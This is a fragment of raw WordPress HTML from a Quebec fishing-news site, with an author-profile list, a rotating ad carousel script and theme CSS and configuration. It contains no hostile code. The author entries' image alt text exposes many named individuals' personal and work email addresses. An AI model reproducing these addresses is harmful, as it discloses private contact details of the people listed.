href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sonialanglois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9a47effcd9152d82119d549791c56575&size=40' height='64' width='64' alt=slanglois@fondsreg.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sonialanglois/">sonialanglois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sonycormier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4f583b172a1b2d1a4469c3f4d9741a91&size=40' height='64' width='64' alt=scormier@muniles.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sonycormier/">sonycormier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sophiefortier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=403315c1b7b0a5b406123ed0b4712177&size=40' height='64' width='64' alt=sfortier@pechesmaritimes.org' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sophiefortier/">Sophie Fortier</a></div><span class="td-author-post-count">1 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sophiegiroux/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=24ec88875836c42b8192d7d5495a5091&size=40' height='64' width='64' alt=sgiroux@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sophiegiroux/">sophiegiroux</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stephaneste-croix/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7ba619403e899c88229a6375711b00fe&size=40' height='64' width='64' alt=Stephane.Sainte-Croix.GASP@assnat.qc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stephaneste-croix/">stephaneste-croix</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stephaniegedeonharrison/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=9e38a9f5f7d613cde2cea016aeea6baf&size=40' height='64' width='64' alt=stephanie.gedeonharrison@aghamm.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stephaniegedeonharrison/">stephaniegedeonharrison</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stevedufour/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=33a3bd9ea8c978e76e6f8f8c21ca4a28&size=40' height='64' width='64' alt=steve.dufour@desjardins.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stevedufour/">stevedufour</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href="http://desjardins.com">http://desjardins.com</a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/stevenlandry-dallaire/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=54fe0fdecd72eb056cde38325554970c&size=40' height='64' width='64' alt=slandry@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/stevenlandry-dallaire/">stevenlandry-dallaire</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/sylvieritchie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=5630c614af8fe60702d7ce19bf2e67da&size=40' height='64' width='64' alt=sylvie.regroupementemployeurs@globetrotter.net' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/sylvieritchie/">sylvieritchie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/thomascharbonneau/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=4ed493a1a488be588079a0162603814f&size=40' height='64' width='64' alt=thomas@agencevotresite.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/thomascharbonneau/">thomascharbonneau</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/tonygrenier2/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=7dc75c1e49b935ee2f39e83bb6df673c&size=40' height='64' width='64' alt=tgrenier@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/tonygrenier2/">tonygrenier2</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/tonywright/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=a49f6a811201f2a2edbe75d2206d2226&size=40' height='64' width='64' alt=twright@makivvik.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/tonywright/">tonywright</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/trentlanglois/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=1cd1316ff8a1511d2f177b04822d4a6d&size=40' height='64' width='64' alt=langlois_jean@yahoo.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/trentlanglois/">trentlanglois</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/unionpecheursmaritimes/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=61f000b3ee6d4b8ba1c0a1935a652428&size=40' height='64' width='64' alt=shediac@mfu-upm.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/unionpecheursmaritimes/">unionpecheursmaritimes</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/valeriemcinnis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=d433e8e82d0f18a00c64401ba28af308&size=40' height='64' width='64' alt=vmcinnis@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/valeriemcinnis/">valeriemcinnis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vickydegarie/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=ad28087c1288b99a1da3e7c9eda32efa&size=40' height='64' width='64' alt=vdegarie@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vickydegarie/">vickydegarie</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vincentdupuis/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=8fba7a9094d61084584f0f7adc9c4842&size=40' height='64' width='64' alt=dupuis.v63@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vincentdupuis/">vincentdupuis</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/vincentpelchat/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=410d257de9baa9f776ccc264044bae28&size=40' height='64' width='64' alt=vincent.pelchat@dfo-mpo.gc.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/vincentpelchat/">vincentpelchat</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/waltertimmerman/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=e12561d7413507d64dcae345adf334e5&size=40' height='64' width='64' alt=walter.timmerman@flir.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/waltertimmerman/">waltertimmerman</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/wduguay/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=0a790b80b5a44c7c051c4e84b7b5299f&size=40' height='64' width='64' alt=wayneduguay@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/wduguay/">wduguay</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yolandplourde/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=044761830e0ee445f6acf0cd2a27b0cb&size=40' height='64' width='64' alt=yplourde@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yolandplourde/">yolandplourde</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvancloutier/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=090443f482e71d9e4adb48735ce0928e&size=40' height='64' width='64' alt=tribord.babord@hotmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvancloutier/">yvancloutier</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvanpouliot/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=dd3b07f5d4d736bebcaed8f343d1c689&size=40' height='64' width='64' alt=yvan-pouliot@videotron.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvanpouliot/">yvanpouliot</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/yvestardif/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=275e299f5ca3c340107bb2733370158d&size=40' height='64' width='64' alt=ytardif57@gmail.com' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/yvestardif/">yvestardif</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.pecheimpact.com/author/ziedlachheb/"><img src='https://www.gravatar.com/avatar.php?gravatar_id=c305acbe507cc2bf895a9e16f9c714a0&size=40' height='64' width='64' alt=zlachheb@cegepgim.ca' /></a><div class="item-details"><div class="td-authors-name"><a href="https://www.pecheimpact.com/author/ziedlachheb/">ziedlachheb</a></div><span class="td-author-post-count">0 ARTICLES</span><span class="td-author-comments-count">0 Commentaires</span><div class="td-authors-url"><a href=""></a></div></div></div></div><div class="td-a-rec td-a-rec-id-sidebar  tdi_78 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_78{
margin-bottom:48px !important;
}

</style>
<style>
/* custom css */
.tdi_78.td-a-rec{
					text-align: center;
				}.tdi_78 .td-element-style{
					z-index: -1;
				}
</style><span class="td-adspot-title">- Advertisment -</span><div  class="pz_cont paszone-container-366   " id="paszonecont_366" style="overflow:hidden; max-width:300px;   " ><div class="pasinfotxt above"><small style="font-size:11px; color:#C0C0C0; text-decoration:none;"></small></div><div class="wppaszone paszone-366 " id="366" style="overflow:hidden; max-width:300px; max-height:250px;  "><div class="wppasrotate rotating_paszone wppasrotate1248557878 paszoneholder-366" style="" ><div class="pasli pasli-795 "  data-duration="3000" bid="795" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk1&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/10Marindustriel.jpg?pas=5618882762601220332" alt="300 X 250 Marindustriel" border="0"  /></a></div><div class="pasli pasli-1934 "  data-duration="3000" bid="1934" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2017/07/30Techno-Soude-Marine.jpg?pas=5093937692601220332" alt="300 X 250 Techno Soude Marine" border="0"  /></div><div class="pasli pasli-793 "  data-duration="3000" bid="793" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkz&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/05Hydraunav.jpg?pas=15364650222601220332" alt="300 X 250 Hydraunav" border="0"  /></a></div><div class="pasli pasli-2559 "  data-duration="3000" bid="2559" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=MjU1OQ==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2018/07/32Chantier-naval-Forillon.jpg?pas=16554384042601220332" alt="300 X 250 Chantier naval Forillon" border="0"  /></a></div><div class="pasli pasli-792 "  data-duration="3000" bid="792" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/06Clovis-Morris.jpg?pas=17821744982601220332" alt="300 X 250 AssurExperts Clovis Morris" border="0"  /></div><div class="pasli pasli-774 "  data-duration="3000" bid="774" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzc0&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/08Polymos.jpg?pas=2931748012601220332" alt="300 X 250 Polymos" border="0"  /></a></div><div class="pasli pasli-799 "  data-duration="3000" bid="799" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzk5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/17Lelièvre-Lelièvre-et-Lemoignan.jpg?pas=2189937062601220332" alt="300 X 250 Lelièvre, Lelièvre et Lemoignan" border="0"  /></a></div><div class="pasli pasli-789 "  data-duration="3000" bid="789" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzg5&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/02Navigation.jpg?pas=6742569212601220332" alt="300 X 250 Mackay Marine" border="0"  /></a></div><div class="pasli pasli-7248 "  data-duration="3000" bid="7248" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=NzI0OA==&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Cain-Lamarre.jpg?pas=21092502772601220332" alt="300 X 250 Cain Lamarre" border="0"  /></a></div><div class="pasli pasli-801 "  data-duration="3000" bid="801" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=ODAx&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2025/03/Harnois.jpg?pas=9904501802601220332" alt="300 X 250 Harnois Énergies" border="0"  /></a></div><div class="pasli pasli-790 "  data-duration="3000" bid="790" aid="366"><a class="wppaslink" href="https://www.pecheimpact.com?pasID=Nzkw&amp;pasZONE=MzY2" target="_blank" ><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/07Desjardins.jpg?pas=19810384492601220332" alt="300 X 250 Desjardins" border="0"  /></a></div><div class="pasli pasli-802 "  data-duration="3000" bid="802" aid="366"><img src="https://www.pecheimpact.com/wp-content/uploads/2016/01/09Trinav.jpg?pas=12867344742601220332" alt="300 x 250 Trinav" border="0"  /></div></div></div></div><script type="text/javascript">jQuery(window).load(function(){jQuery(function($){var slider_wppasrotate1248557878 = $(".wppasrotate1248557878").bxSlider({ mode: "horizontal",slideMargin: 5,autoHover: true,adaptiveHeight: true,pager: false,controls: false,auto: true,pause: $(".wppasrotate1248557878").find(".pasli").first().data("duration"),preloadImages: "all",onSliderLoad: function(currentIndex){ $(".wppasrotate1248557878").find(".pasli").css("visibility", "visible");},onSlideAfter: function( $slideElement, oldIndex, newIndex ){ slider_wppasrotate1248557878.setPause($($slideElement).data("duration"));},});});});</script></div><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-block-title a,
				.tdi_79 .td-block-title span{
					text-transform:uppercase !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.rtl .tdi_79 .td_module_wrap{
					float: right;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.rtl .tdi_79 .td_module_wrap{
					float: right;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-4929","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "4";
block_tdi_79.found_posts = "1071";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "268";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
